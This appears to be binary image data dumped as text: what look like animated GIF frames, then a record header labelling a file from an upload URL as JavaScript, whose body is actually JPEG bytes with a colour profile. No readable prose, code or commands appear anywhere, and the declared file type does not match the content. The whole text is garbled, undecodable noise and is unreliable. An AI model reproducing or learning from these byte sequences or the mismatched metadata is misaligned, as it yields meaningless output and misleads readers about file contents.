m�<���~��'n�M@�p�s�fE������i�Aˢ&4�}��O�a�>B��kWw�Ё�P(1hLC�\�n�[��t�s����V��������:Oͩ0t�k-kM��Ҩ��v��q��w��}�U���5AoMx sP��1!fT��ޮ���W��8��r���TX&��gTt���#6^	v���i�x��}猇��� D��p ,�R-Ϸ ��OT����;��K� G�W]�+�߹Y�r��Y�-�u�c��QF����l�|��D�y}�Y�C޵�/}#c�_w���g�'}�4�8�C��?B�\Vv�a`r`�A�I�	�m�i�g�����l�[�66�k�q����pp{��} b������g��G`� �{�OO�q�]C(ۺ����~ݖ�y��wޛb� =L?�E/��jw��-c#_��H�q-vcO_�Ʈ2��KP�G���� �_�,��bߵ�]��,�뷼��sX�����u��8�|�7�W�g~6W/�n��Ws�`W���l�p���Pf��0i��Xs�|h�"h~,(v� 5*�i�т�W�4h����oǃ>�	�׃;��A�v�q��78���L��P�N��6� !� > ,  c O  � }H�����HȰ`��#J�H�ᅋ1jܸ�+�9�#ǎ O�L���B�$c�T� F*3��ɓ�̟w����愋V"ei�dO�@���(����E�X��(Ҥ��z*�eS�R����F,X��'p��ХeT�mпH#TM
Aoݽ@�m!9�_�!:4,�oc!B0���\��#��w�O�@7�FM9.��:$@`a:���Fpt���S1�"�ö\K��m���t�P,��S��5.��h�7]�#(`����g'���U�W���?���_�]|��s�E0���E���������z�qǑԖ��	ז��R;I��V	�	�9ȑ{l� d����e;�ęF牖�@�&@�hԛb��X@r���]�}|�]0� ��E}��8W���wPI��u�q��ؽ��4j�`�LB�}]��T�w�x=Uw|�4 v&pD <�B9v�ݢ
��fq���"�B2��KG�����j&����	w�Y�b�UɟESJ��\�х�Ft���`6@�
\0)o$�c��9���?j���6�lQ{d1t��m�Қ�V�1y�I(��"I9=W���e`��;@�0�j� 'T
$�6N����SZ)�h]��`	�	_]!�h�ИN#[o��u��1"E�IF���&�;���y)�`��R�Sj �u7�71��,�eJ�VU]R�=h^��(�<mJ�cG"�VW�A�qAG�<�B�4�FE��� dh����0y7-��Z��!v�5�`8RXpЎ�v�Vn�-[Ց&�8�QB>���ɉA�o���Y�}zi���K��*��V}�5i��7��>�#�9z�(��j4|
�A �%��A��j�r÷~e���Fq���>z�Z� h�Eogc����a�����%�(� ��C5�4�'Y�@U<�T�ME�HC���k�����e�x�*H�,��nC*�@��7���J)[SംX�"tZ������K?��Q��g�!rMi2�U#���R6B�\6w22G^�Z��h��O�
}��0��P)��Ւ�E�e�}ZU�HGЎ�QX��t#��q[��* �<��o3Y����:9�F��]�gF<�0y���S���G1��	��XGl]-ɛ�BB� �$�{9'!����m&���H�C�߭�����)o@�b�@")B�G���+�,0|K��j&�3��_�|w�$ ���eP�V���O�ے��2=9	�Y��6!����>��=13���!{�`&�H��S��57#��R�E$�`H��.6�Ģ9-�H<V��}%E R7UE*�Oj��5��0��K�CR�P	�&!�0P�H` # H[�rgS/�E�
�U���$�@���4�I#E*T"�:,�0�LRSB%dpq"��  ��l�U��'L'h'�jAfQW��,��:2ؑP@E����0(T�	I�B'�ԁ�wx���0T;B=�bbقt�0�m�A��ӭz6L([;��V$�9�f��
U&A�Y�״���@~���*��ª^R�-������:�.앳�Y_2�@ӥ�Bp���*�����-E�)��r�;AAdɺ��Q��<�PQ7���\<�`�ҿ�H"���Tc�|�p��yM�����c��H�z�T RՄ^��� )M�^�!�65��
��J:LwT !� : ,  b O  � uH����H�P`��"JlH��ŋ&^$�Q�� C��H��@F?�\��eʗ&cʴ(1BH-B<��E3�ntQA��6���K^!��N�:X��B#}Hr!U�VC���a� @b)@�Y���U�A�	CLA�׺^3d0�W����jX���_�r����-�z<�2%d�:'� �s��G\%���[�+dh�1��Ѯ�!Ĉ԰�K`q���W�/v�a��q��rl�l?H�xݖur�ٱ�L8��1�� �y�(ϥnW���)�e�{n�	Dq���PXh+5F�i��V `�5gB�� �!=��vu�4A�:	0x�wT&��\~�`Uf�]fȢ�Vb�����	Wy�7n�b��gEtaw�J�Q�AW"�Bm$p���#�G�@.. "�c�G���&gr p�@ 'J}��
T��f�XڥWb�I'��6�%�Ҡ���`��MI�Xb�Y�Li�j[)�F���@�'���
�a�l
�r:6Z�K2��_�1 �r|@m�P*t�i ��������X�O�:��I��i���_�؈���j�/��XLa��mX��e���(�ʛX{�x�`-w �h�7�C��}pI�+�fV��4���@�	�q�4qf�̽9�1ȃ)�3��!����q EvBw^Q�k!�7>���HG���ơ��B��+�O@�"t'�ԲU��Fb��6�"��B��T��s��
]��E'Cn�5��V�}�M�j�ދ:��u�ҭ�
ħ�L��6����6�`F�UƒEUa����+	S���r;�E��㿣�z����kj�R � ip[\�L���va�E�B�4�X�zP�[�5�b�j���C5���,Y0��n�t��!�A�`4��D�B�AW���9���/_�I~���pi�I�1`�J�"��.>$�Bc���&���Dǟ�P�~6���ש� ǂ�:X��p�I��a�BU��M�R��r��MG����Vե�t'f�9J����)%W��y�?�K�ѣ
� �M d�[��(���RTƤFu�f�q�R��Sr���A���G8�_+sD�U%'�cܹ*�"Ψ�.mL&7��]҆3#jRH�%vs!��\X�E68���� 028�j���@=r�E`��#���arD���x������$Av8$8 �C)�1����*�L'F�Y�4����$8�&��`=��.�	�LerV`SA����g��; ��%�+��@-����}��N�h�<HB�!��"�
��b�΋��!�dS`�Q_γ�{���� ����CD�-T���TO*Z*�m�+���`�
��J	�ǌ�!p0�9����@A=��8e�Q��`O�@�L�R����jI^�O�z0�	��>����T�W�Ԙ!���l�dьE�m%��Wy�/#[x�U���3�u�u�c�⅘���܂P���`!Uh�J�iO�>�a�*��0 W/��@@  !� ? ,  b a  � H����^XX��ÇH�Ұ�B�	3j���G
�#�|��b
�1v\�2�)&�B��E�-s�d��D�@�R�ǣHc���T'CXu1���F~4Z����`[
aaj��^p0���.�T)Z�,�����ju�S�\�M��ݐ������!�T�\�"�shY�Xd�A����:�T�Į�9���3*��#GX��_#(���V�=���	7_|C��m�7�i��.,u0��+�j��@6�
�������!�.�%l�Vq���1�tН��d6eyg�r�	��BF-@
5DЛ��a@�5� +TP�w�EӁ�Y@ 
@��D�5@cC!h�o�h`D*&�Vi��^a�_`` �{���[GRE��f�K�x TtW�N�Šv��וo��UlOM��c-�(�P �\p��T��͉b[*��`��dE��£	��Ch�Tn���Mv�^�!ؤi�����4��d��)렴�9$|�6�u%Pp�
���D��A���Xu��Cau�\�57�`, K���v�����D�{ڃ*�K}�WiTd���D�^��9	A�
t�(fT:��H�E��5��������~b�ot0:�i��ڜ�~�� k�E�A�����h%K.4|�u(_ť��<���V�|��,V�`p�ehD!�V��;̠���y���9���qM���[{h��hv���e�i������ƍ	�'p��"�%��]7�JG�yP]�,�iHET�����"M�R�����(��sv�!.%����C>�� l��mjT%����pL���b�$tpG�5���ta�9�Οa`A(�SW��!�� ��.֦d��UTG)ѥ����&C2X��A�azN�;��쒁U<�!�E8)y�](Be�8�V44�⍋Q4"��\HZк��N%�B����#
D�=
 ��<���U}4��~��0=�@���t�F� ��!��>'��P��b�,Ђ��<"��mBp�J��O$W��]'p��ב^D����p��N�@�d�/9��zг���F�	�ԧ'��\����Ð�q�Bl��}��1Y�&֗� ���[�6�@f��aQY�9F�s����!%Mm��$�c�s��9Y�P��
�d���l>���І#tD�0HBR3��fr��=m��V��GN�ͅm ���H�YI��D����6��4�A80��|6� -��YN�f�6�1�j�	P�R=9�4X�� U��Pc"F �q�Q�n! Hv��ό� ��$HJ���R4���n��w�����J��x�5&�i�8Y��T'L�M�<�L�#S݈�P��e;��SV�B��
�<� @e�)����W��)0E
BHͺύTa+A�=�����+B�hz Ў�R��+G։�>���ԫf7{�)>-�H�I-��5��Fij��F�]{�^������w=k� ���&�D�VuZ)T�3r V�Խ��J]�n� �5$D9DG��$`��nB2Y��� H��p��� l0�&��Үd��!1���7���<`��N0!b��D��Ā�G����%L`
kx�p���`��~�0���V��+ΰш�X���/!����5�1 .�bOb*&p�	��Kƍ � !`H@�Ë�1���`.��ɒ(qS�7�\&D!���4�y��4F�~߬�:�9�3�p���dG���I.�#�r�4��2�3�A�	I��$Ƴ��\�&���,�3�u�Dd��Q3�5��+�Ѡ���+��ID�͖n4�[��/���>N��A��,��t��	+�:�^���[��t��O�f-O�a!��)��GT���F��-fJx��ķ���ucB�(�!8����ܲ6����n�Tb��~p��-�uK9��F�nt�;�;�������Q��
����f$"�o�����.7��\ow�zڏ���c^�O3E�(��1�o��9�y�)��5�|�0V1�5�n����)~��ύ���x�M_3�unt��ՙ��"���I8��gq�3a���O�r������'9�7w�����v&R	�C]z�E�xJD����w���Gؔ���71��������ٞy{�%Gq�G�y�{<��C����aȬ^=�����7�3�3�v�^�<�y����૯��U,��{���_���x�c?��w������W�? ��%4���������ϑ�  !� = ,   b O  � {H����"J��`��B�H��E�_4�H���ŏ zx��ɓ(Sn���ˏTʜX�M�%l�i��1��L��Q�XȐ� ��P��dԃC��̡��L�naBW�Qjm�Hdd7Xx�4�ٯR�3�ڿi��\�T���V)՚���u�TB��2@��t�p� K!GF*7� ��+��й���`�6%=�j�Ae��0��qΛ(���N�%	���eTô���|A����7;pnt���̙a1��Lp������#�gv�o��ҩ׃�4����XD����l�e@R�+	��U�S�1w� ?@�	�A��v�����q�O��
H��I�E�WI�%!cw���X������x'�S���Ɲ%�0>��g$�&��' �,f������!N%a�#cV �OBvp  �@	���Hw��#�x{�)���VI�	H�@А ^Q`�k��V�@�����	Q��@� �����Ґ��9!���qZ�ס=T�Y�@�� ��l p�aa �wy)�"D����uޅ��J� C��A���Yhg�g����mv����	8(P��Uj-������s�F��DRv�1�A|*�@ ����  � g:�Iӎ���bFX���v�+2G���~&�ܓ�񅕛MĠff����q���Tf͛sj�mv�
 <�GH�]�� �
���o=QfA����#���4|��$�&d{-(&�Ey���@�i,���%<�5��������8�����7lP�K@$s��듷�T��x��m����
&f�}X�G���q�j[��9�SB*a�%	9L����}�@]h~��WM� '��7za`(k01h`\c�)���E��/n��k?�0�N��=ڈR�U���<�ۖ�X�����3 Z[��1���J|R�;b� ��c+�@l|?X�>�q�>c6���j�qW��}G9K[�s��Bz�N0���c1�y;J���8���
M��T������9@�	����(`OX��&hLcS����6��
ܔ�ɕ���NN�����LyQ�\�2 �n-��]Z^�#��ő ��.R/�=�{tIit����W+Q�3'��9���V*	��Mr��T������Q=���.�ԨL��Eye-{���  &�	�N&`���!��e�
\6�&  L�y�3<�i!��C�-s:�� ��h���,�,p0�
|����=w�šל�yb�E0�!&b�L�
Z2A�� ���'Bd�V��Y MbQ���1�Q"5<JR���1eI���}�?�L}V�H�j�9�H���FF����!� �Q $��q�D�8�T�|�(8�S�t�	�AhOo���Ke�Wb���!
�"!r�3�p��D�Ӫ�T�����@Ԉ"d�E%�7�'��a`]K@  !� I ,   b P  ��I����������Y�������)����������������������������.���)�����.·Ș�ʽ����-!�(#��!ɦ�͒-�(����(�Ȳ����������`�*o�Tգ�¿��0B�ڄ v��A]-t�QþjHc�"��@��L#�UZ�.�$`�d��bD1 :Dv%aNN��Q�Gb ��Y\��bA�Q�Ǵԅ� ����������e��/c�ra͎�5-Ȁ�yM���<i�y�6Y���7�@��S� o
	?
���b>}d�A�;�ã�D�PiӇ�0[Ɣv��ٜϨ
�L�j��(hrCj:u+�O��ɢE@P��>	���=��������S���5�':p����Η����|"���E�������
<B!F�3�^i�4^=���1�d@� � 
(�@4DX[6D4�%�!rO����A-pB0= ����Ï�|��X�P�d��F���0$0B��eJZF�R�U��'
5&Y�_�x �^gv-�ړ�Y�SwNZV"��P�@	?ULnd^�g�`�*��� �3�a4 �O�9$��u�"��Q�d5�SH0�D�@_(��@]
pj.�D�E<�bU���OZ�`Q|3��&F�)5������<쓏�T�2�<T@E�FV�?�Z��=$��mn��5�tC %��)�qi�s�*���K�""����ROa:vw�o��[J8�'l^�q�O��4�A�f�|��I ��'x�zioZW�:���6Br�Z�k������{x�Y�1�@I8P]tTpΪUD�0��gS�n.�Mb���ԉy�V�HB(���,��k(y4���-������'z$^T�F	��ǇWn9�A���}a����6��[���}�ᛖ�A�5i(��\H-���幏%��E���3n+�^9���p����aD�� ��NN��<p`����uڳS���NcڠTp�:�'@�F�d�M���AB�v�@ �~����q5�7�f���^l.@��b!C��BP����3��%�=���{�a�x`a�_�p���@*,��f(	���+F��n�pX��X#6p8@�棺T[MTˌ�E���-�!O�{��:�"�U,�b�[,� `F�)TF�8t�1�C��f��}q�-�1:���،-�Q��`�!��F�q���a"��E�J�`ބ�6V��D��rQ�A� �J�2I�W����0,G"�z��0{B"�Ѓ8
r{L%a>� z:�)T��c��A$@�;ݱl8�D�ĘQ�(�&�@/
I�"X��!C*S���B�NBX�6(�;ӹ�^��~�� Ch�D�&pPP^&��  ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250604/24d29df2bfdf460ddab581dba23d8387.js
body_size: 14988
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��                	�� [    !1A"2Qa�#Bbq����3Rr%s���$&(45CScft����e���78DFVd���������               �� ?      !1AQ"q���2a����3#BRb�r����%4C���   ? ��(P���:t[dG��$5+)+u��$w*<��� 8��䵀\q3�Yo�oeC�!^��#��!\��� ���<� Tr�Еk�E,7�?��y���k�L��|���̟X/	�r��/��E֝����w�>ڮ��i�Աg�kÈӒbBK�����?��_���z�W�b������:8���J���h^5T�{���`|SM�x���3^e$���]W�i������Y׺>�Oeh�)a��^��N<���o������;�Ŭ���Z�׺zV5�)IW������W�k��TvI.@��(Q-I(Q-���&�Y��%���j�n���n��#*�e�{�!��l1ɘ����rJ��K�d�-x�<
E�:n��Yx��u�0�ݦK'�I%�;�Lx�ٳ7��ڵO�tQh��IR{���߅f��V�$LiWۜ8�t:�I�$��7�#[�żA����l8��pw�Զ�����(j[_�<�+�K��v�pt*��+c"v�~n�X��p=��U���ۉ�Ge�����½`_XMQc?�h��sA*���Uk�˶��i�������y��vZpk�=�}#��U���1�nٿ��c\�ت9���۫JDi�'����J�f�5��R�7���+I��+{-��0���X� ��u`���u?��@�Tx����,x�wF��n��t�C�|��i��v2�%�xN�L���Rׂ߳ު��	��]˨��ٹ�Ұ�	�:�uxr<���Mr~��:�M�� ,Z���9���L�D��n�.�F�7�8b8	��H�R�����'��'�Kq�Dg�̥��⸬� 4�ExXq�be�a9��M7<]�o*"��o)q�ymp0����G�W���)�I|����\�>�%�j�k:���^����5%!1���k�c��8�\��D�n<��]�2=�+R�>Ԩ�$-�ZXZ�ЅDV�s_,�e������6­^���̯� �}⯆Zf��4,��bt�%�Ra:��`���et5��p:�,����}GD%����>(P�Y�
���8�+�^�^4~[��n�9�䎤�� ��"�`J�r}���2��yâ[m#U(�� Mr/�p��<wyK6I�ig�L� ����ዬv�)4����`���3M��a�>Z���H��OaM�B|��$�4OSʿ2CY�|��j���`��K�a��ʿ*�'O*�v45���]��'��(k���uג���^]�#̍�t��({�Ӹ��O��h��doW�k�}��Ә�k?r�Mѹ� *���"��+�5��A$���P�B��7^�đ��_�>rN�f�Jܑ9�M4,�ޓ7����	����&�vC��a�+�K� �IKl�l���)40:z��jO/�R���-��g�U��O��kĤsq�v�l����j��$�*�5��i��>�^)�!�jE5q�KO���V��9������9�E3su��JZ��$���~�n���,�`ώ���ee*Aj��ua�𲳄3t�h������]��삮��5XqV���2mwf�O��5��C�i��+'�Œ0ݮ����"���Ѹ��!M��ݰ��M���#�nhy��{�Sa���bL:<�w{2$ۤ�)+HWɻ���@�+7ؙcc�}��V��]��m�j)�dƸ�&�p�#q�l���ȑ
[j���G?�u�,z��dp���Y��l�ָ�9��O6ب2��V9�r�l����f�fǇ \�L���@�CD���ʤ�q�{f=��X�`�$)W�QH�S���9����*�by�}��j��nC�j�o�p�K�SS�ܺ��.�c�ǼȴG�3�~��CH����8�?]g�x�:W;�V�+�P��%���#cm>
�p7v�� `��oy�#�����<����䦐}�4=ګ��c�rN��9���V�0a�%�@J���ZB���.�����h��:�趙��.�EN�%`t����W� ڷ|O�E�M�ܼ�mG�-���f<8�)GD!J����UXtt�b{$eηl8j�4.��KrC�,.��/�,Wu�7�ל9$ś����{�Q�*�~Q�a���	Y��}�S�����?�P����Y�����ob�~RLD��"-_1_G�5t�i��Mu)���#]�k� 	�m���Vbh��9\��̫vha������ލ͊N��t�=��4��o��dL��f���a�^�u���Kz�yvZ+�%�:32b8������I�)$j�a�����=�j>��]7��\�ٙ+i�sl�L�m�;El�Ĕ�sT���W�U��ӊM�<��!@�c�G����8��AU�������ٖ1�S)�H�?&���4zϩ�w��h���m_ug�+̃�ԋ)aߟ��yWӱ���_�h��%�����o%t�hY��쿍q�E��9��4�9�G��%yV(jO?Ub��ʿ[��N���X�d3#k�4��(k�=;�.���׺z�h�,�Z��.�Ν���Y�hn��+�wõ�W|�m��LÌ㮃��}ꮑ`�>�X�8��Y	 f�H��ON�iu� P{Ȯ�Z׹�\�|���)Vr8Ň�3L���@��/m���bۗ�Q��:{ӷ�,4���P�R���9Q��D��.x���Y�����6�;�:��K�~�U���E� �ynm�Zd� ,U4��J�ŀ��KE�	E��)sܒiɆ���,u��S,���S=T��'������-����aT�O1��3gA䨕��<Sa�ً�1�&}�$��+f�5%e>�%zU��a��7��.x!�1)J܁lIukuZ���:���nڮ��$;�?�l�P�M�>$�]��fDk͙d����b��Ҟ�����1Yb��Ƣ!b�l�ͼ���(���s5bJs �g3�9�m�}�XX	QP���M	���;nͫv$�/��qb������G>)[}Ju��S�2�Vh�>�fE��G.*����/�ҁ��������RŒ��0U�R��_��i�$BR\vK'���Ooi���w���C͎Aŧ[�l���MSFNΞ�����b[#��GػmѴ�BtFR��'�yo�o�d݋�9��Kv[��nV�[�M�:i� ��v����E���s>�%��xB[E�1��܈;�H*�>rO4h~ǞN�71!a��Ķ�X�2⼶n�o�n7�:���}Zi�����e$��}�w����(Ŧ�P�f�4�P�!��3��j��E�;Q�R�)ܰVv���R��	��x�?d���KJ=�ԣ�R����Nb�?�CNr�3L�N+��#�_k�^��rA)+�_dO�V�&V��aK�eۮ�^C�:�N��w:7�Ձ���O��W0fn��c���V�<�S>�Z.<7�*9���w��@��S �R��c�EG9��������KQ�?u���^Q�� �5	��8�f�pvsO����~�f���d�����<�z�]��F�>�F���^d/���f��}&�#���oSʿ2CC���W������l���_���Gto�����/��h�A};;h޴�]��B�}o)����a^�J�yz��Y׸��k��Y��;��hW��p���^t,����@o\guW���tWD�ˋ�q��k�~��=�5����a�Ԟ*ws�˘X�g��������'�ɑ�����ꨤCu��);T�S �FӛI�����RZy���G�ZÂ��+#������-_rw�p_	1�zK�h;�~����6�뢹�_������|�mI�)p��j��Jz����UI���qԋ�]m�+Ti��1�8���orz+p�ӝ<�wy8}�N���e�\u��7u�-��iF�T��W���������_?�
��g��k����J�G��$f�%8X��fNg�#���^�.��W�RW�I��m_uM���9�%��2�ɱ_�����'�����I�zY/2,�����+����-[�1��"��Sj�������1�Ĵ�� G��(杲�
�|���#��Qp���!���L�0�~�KBF�S��'��խ:3	���]��9vL�T��T�-���RI�O*��C�0��9��ia�x�������"��]��n*G�]��R6�E����g>�Z���̏"��Бٱ�=�i'�lq�����whq��jln��f
w� ��Q����+�;��%⨸1�T�苸��h���%\�d�4�Ó��o�<')kR�v��]qjԞ"�(��2�����c{�U�#�נ��&� �b�� �g���`֊��Ji#s������p�ӂ�Pa����rA�*�]��g:й>��֌�gV↛�OƉ�e�E]9������9�G�4,�
7���hz�I��Ug]>�$wY�9+̃C�%y�X�O�(t�B�;��䮕�nF��6�T���O�)o	�nE�+/�ͯw�@n���	IrY
��4_r����:�{n:W��T,��5a�{�+��PJG���~�
ק3��K��4e2v{�h&���Ȯ��f��w��Y��|�� ��K� �;��d��"���KNG*�j��o�R�F�A�RA�Ex����i�>ez%'JM�����J}�Q�!#^zR����u�q���1�q_c�R#�jOM6�A���T�Ū*���)������j��R�x�.M��ʒ����ԉ��9�����[R&4����V��4ѕ��)�#�m���"��s��#�|��-��� �!]i�x��$f�S{F�G�՚Ǹ>T,L��o���)� �A�dat[0�G���p]?GU��Dh�)�Y+@��z��t`1py�n�����o0��R}U��)�CeeTήw��}V)J�{�c��w �q��B�vХ����6!E�+_���r��2�*��n�)y-�N�$�t j>�l]�Ÿ�n3���i�*B�jwx`(�+A��
�^������<�l�X�z�t�w��0׹���5�ê ������ۍ������/;�ݭ�{�)�\���~�kѥ��C��®]�!l���ʼЬs��4\��P��47P��Gt=��枕��Z��h#��>����>�c���z��҂;���V��A�����?)�ǫ�])_�r�tm�i�6�	����'87����:W�!:�m#�:V�������EcJ�"a�d88<���ɉ*z&<l<W냺�Rp�b��KS���>b44�������֝Rp�b�މIe���KE��{�~�cv\�N����J��
�]AmՄ�ADU�^D�.S��Jbl�m��r��x��rq��u_�6�cD��G�[�����l3iK�8iD�[z�'zj�����?I2�'��Kz�=�J�sB��DWD��n�v�}>�y�CQe>�������Z�GY�Z;m66��Y0F=�jU靺l4�?2lq�u%��蝈5%����Tl	N�*�)�����YJ����4ʜ�~
➷	�f��<��1���9��v,c�ۺ��r'J���J#��!�FR����4��P�
BPf� ${��-�!��w��G^t�Ghko��I�Q+X��� xjO��S2u��q�ʸ�qA��?��,eH�kg�5��h���7�o�Gz�'A��iQ߈*9h�U�kTl/@:ʍ��̛�h6������3��Il��[ޒ|�ӽ5�M�#�%n��Q�Mn������&��@~���)P�E�+�E�`z)܅rq��B��R��F��������b�j�F�CL�j�Q��kz�[%�M�`z9܃���(T�k�F��L�j܃�wA���W���v���拠����9�G��E���.Su�+4^��=h%]e4+��MwY��t��Y����dM���R�4��ڦ%b8�u�����F���eҾ�ɑ>����[���qP������e�\nHZD�<��=����|�C�-�4�2�\�Ӣ�V^< ��e;O E5Ca��NJ�H�G�P���ݎ!d�^z��9��#�)� o��9�V����ӞD`Ę�/Ͱ+uۊX�@N����&�ZŇ��֗<�9�R�'d\w!��!�� <�ˌkjv���gB$��� t��浪K����˟x�tf{�ر� i�>�ils�r��Zik^���N^���ʻ{�J�讐��5� *����w5� �k��K���z��*�o��%r�댿�,�]�S}�k�(
�j�'<Ã`HVйF�)�T-�F���^���R�7�2��Km�%`���'NF��X��u���f�rKoy|��Ƹ�T6��z%}�-�Ti0�}��9ϿcV7ZJ�zOl�9��Eǆ��e|<�'sJO�+Z�|E���-�9�Qe�4w>�5'�>�O�Lj��
z#wD8��n��t�b+�M�0�ǉ���C�p<��UK7�7[~*9�6C���C�zFH�GZ�jCF�Il^{s�+VhR�z�Qh�P҂;,iJvK܋��s��������FǺ74؄�O|/a�N�F�NYP�
(P�C�T���*����Ur�vҳ��DB ��2�g�-@U���j�2�:�~��Z�r�����=����mQZ�zBP���������j�8��֭)֜��7+�*������}[�n� ۥ-���T:�����m�xw�mrעk8���Q�5�Jk].�KV��e���_2xtȹ�/G��iН�������Je���\�� �pְX.�+�ֳE2Y�SvvʒRDUjo-s�3���_U�y_�դ���G��Ui%����QU?2e6��-�P��E�t�[8�k_�Q;��3���9:|�AƘ��h��>Պ�� �*���Xi�q7��+�xg���W�I��!��^r�̿�	b����V�:GQ)_�X�����x�#�0�� >�«)� P.���� ��?�r�y�yr.0 �*# 
ַb��x�^������e�;�Ω��4V8��b� � SdLW�)Zw���g-j��Z��h���kh��nd&`�c$k���ǚ��I�Zٞ� ���+Z�l�T�����(P���b�(�(%Y
-�$�YhСXҤ�gVkEf�:;]�B��P�څ�B�ΡB�5)xv��raV�7%���#Z�4V����}�/
`����官aguXu�m��)2ݱf�\jp��?�oby�V+:a����Ҕ�Q��J��ه&�b+5��?��`lс�z�U��1�-���I֡G�/\��t�����Ӝ����/ �G�Ue�2[Ryjj�ˮ��b���3k����형���w��T�{Tc}�g�?m���Y�o�2�2�R'Q^m[�6ע�R���A��,q�d0H��VS��2��������|ikk�?�SO��=�\=��j���!6����0��;��%p��e�����x�s�o�j�){�}*��)�n�u��R�WS�u�:��~�7�J���	_E�~ͧvg��q�����5vݓXѾ)P�ި�(��&�uZ�VPO�УP�D��B���(Q���I)vI�kEzm4]*m�`��(hM"XҳAT(�c�X�Ѩ|�+#��<6OM�9pê�[������]A�ԯФ�P�+��E:w�Heܵ����;\m{�}�u�&qL|]���b�����J�QLU�Q��'_�[B-㭔��iyRi�v`� ��J�zM��i�����Vߚ�R�,�'�
�f��|��7	U]��%��sM�����|�V7E�:�Ie�c:��� �j��\��v�nE�C���<t���+����q�ٸEa�>�;��������൷f�9n����{y� :Էg�;ԋ�CY�:Y���jl��n�o��T��B�7
� � ��"�s��\�5-�_7�4�ɬ*�=��bSE�o��=@�*h�6�h{H��N�n�JW\�Ea �	��S�1Qp���%�+��,G�y�����!&�m��5�r�+��lmW��Ug6f�f �ϒUJ�!Z�W{�-esf<�<̣�1�{�G�"�i��k,M�GS���)T�����3�l^�R�F�УP��+"�(|#
�`Q�ӭVt�(�I�.�YҀ��E,�Ph�iN�j�j�c]"H������>�V�EM� ���sH6+��y��(�+�m�}+iVD�B��B�+z�$ĺE{�*�x`̤a�ڶ\�b�]��A>���.��T��<��,v�WU�%sJ�K�A��V�������I�S|�,Q#V��$Ş�A~���uHR��A]Ee%���X�)ч���Le>����Zؽ��snEp4��7�ظ��eI��4\CO�%����c(�J�U���rܭ<�!U��n�$�C�H��.Yu��e}y�i�5�7*�`ЂH[_�Z���l?X�;��\E�4�ls�Yפ�>�H�1P����R��k�멍��r�a�`c�Xے�q%�3	M�{�2��� �k���^{_�X-���~��	��u�^�V�ԭ9s5Z���jJ|���o��Ѹ�Eש�pj'�Ol�o>
&��Ś���Y�zË��>�X�{��]̣Q�E�D���FMQ�AHj8��PO�4d�f���j5`W�M8���[.,�:�E�x�띎�{`Ľ@�qcS�rYK��*�G����mjU�J��wTk�B��,l΄%<��+��Rw��9��w������Oa�+�nگ���~�Ί���,mE��6�o�Y]�J�㝯�
��_�� S�f������������-�_������S?�N���7[m�j���8�`
��A�������XH��Mm5���|C�x��[�yί�ף���m5�xb���ܬ�?��H�����t�1��,%a��eI.4~�Q�Ǻ�f �e�m��c�j���6�a��,QV �y�����FB:����� ��SZ�1*�ҕ��_#b�����S#��{�V�(:�I����ʮⱦ��`����alN��k
N�cr�9gYR�y�zT6�!ojR�{��*������8��d����^�ʹԌkŊ�I!��؎ �9�l̛-ٔJ��y��)d^���Na_ʪd�!hb��;�y���L��qD�z2���Oq��H�t�W�AA0�c��?ug1�c2S1�� d7���ִ�x��c�p(�y��6�Xgxq;�Hдk�fg[��b_�t}/� Y[ņ�]8?��\��e9�[�DV�	��=N�\�L{u��)䴚��9�!Q�C�AR������L4��.�Q̕kFG%wM#�L����)Kc�o����QC�w:w4�Ł��)jr_�q5��PJL��=M��kZ�K��l��N�%���OS�Z�iY�Kt���rBD�B�k=iK,�&�
$�^��^РJ������Jy]ej�
~[rC�K��h�z�uu��L�h�!�p�8���Ic\�����#dվ���;o�uf�N��G6�U,��^ա�g��Gn
�h	o�U��WX�	��#� �|���O!�E@�L��·�~c�k���Οe9ae���,�tZ�+��~�*Qvz�	e$5C�!��HN�V�߭�BƎ��� �ξ@)�����6"�{la���1~� "~�a�a��b��	Z��'Oue����x�ⷯ��������x# �;�3s����F�wv{�5��Ei�S�4"�~cb�H�[���j+�UM4͒�7�kO�.�K8��)���'�^-z7�����+QOfl\��\"G�=�յ�Td�+�;Y�G�X(I��a'�O�r�U_SCGQ����c�,��nk�dh&7"��#z~)�u��nZwH�)]�BU�:��v��`j� �,K�i�p��~k-S��'��~~�uo� �S[��D�|�n ��"/�n��党X��72��<�W���f���+!�	���Z~�f�z50�9���y�k��I`�]�eCm��P����7*/���pۜ?� �u��R�C����� �|}��4����Be�i��(��S,��?G��^=.=n������{���>�x�2N�O{�{���#��۾�-�� �;l���k��J�����8�R"\�� �B�楘�プ��rZ���� f�5�c�h��|�T�aU��G���U]�v��=��Z~��%�e�˵��\.�m�"9nSj�#M6�յFt�u������� -뿂��ߚ�S��4�v(��'��4V��*�O�,�i��x6����gdR���Ir�faB�F&�-����g
� �� ý� -h��x%��k����Ԋo��NԮ>R�,��>Es�f�ϡiF�|� �� 夥�fb��Jp&'�#��@�S]��xE�P��#� �E!L�eG���{�Ʃ�
��Î��Q�=J�d��,�XȌи(l��� ���}���p�7�K[S̽6:>⺶S�F�X>�ba�{�
�  �k�3�K��܅����m�><��� ꍝ���!q������"f������1G�!T�k�s��1n=�ړ߇޵��ny��nz�e�r�z����N����S�+uek=IV����e� ȫkG�2����m,ct�����;�)�_�Z��_�?���q����e�Yk�>�:�hQP���W��V���s5�|���yəG̩dL�'�ّym��b����鎟�y�N]����e<�ueG�i9r+�o�҃
�Å�ak;���ω)��ir+�o֢߯�W�j.�m-��[�����oT��#�[*v���f^+�0��\o����S�%���͜M�]��G����MV�CK,��\|�SROf�S��[J����� n���Ԏ��*��������opӺU�jZ��X^�~�T�\� �tb���|6�Yu^�bB��_V��o���]��i;�F�U�_I2R����Ƭ�E6^�I:U(�E#�EgҩʺJ��e�ԙ+'/p�"q��r�ʷ�<2�M�BTM5�SO*����3���mF<J��m�-	�M������S1��k%�Զ[�q��ҟQ���@5�űcI,q��;C5�/��b�|m�Ҳ8�mFm8ª��8�6��j����R� m'���w`���8�����:$�-؎3(�xZ��O��_��`<�gb������h�����5�f�;�)���0��2�J����:�&��W��쪺�zx�+`4�k�f�;�wH*3=�l�����T�y]��:�!oB��w
